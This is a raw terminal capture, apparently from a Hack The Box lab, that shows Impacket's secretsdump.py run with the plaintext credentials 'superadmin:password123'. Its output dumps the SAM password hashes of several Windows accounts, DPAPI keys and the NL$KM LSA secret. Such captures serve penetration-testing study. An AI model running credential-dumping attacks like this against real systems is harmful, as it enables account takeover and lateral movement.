 [3:04:46] root:HTB # secretsdump.py 'superadmin:password123@127.0.0.1'
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
superadmin:1004:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0×6760a0b981e854b66007b33962764d5043f3d013
[*] NL$KM
0000 14 07 22 73 99 42 B0 ED F5 11 9A 60 FD A1 10 EF .."s.B.....`....
0010 DF 19 3C 6C 22 F2 92 0C 34 B1 6D 78 CC A7 0D 14 ..<l"...4.mx....
0020 02 7B 81 04 1E F6 1C 66 69 75 69 84 A7 31 53 26 .{.....fiui..1S&
0030 A3 6B A9 C9 BF 18 A8 EF 10 36 DB C2 CC 27 73 3D .k.......6...'s=
NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315326a36ba9c9bf18a8ef1036dbc2cc27733d
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry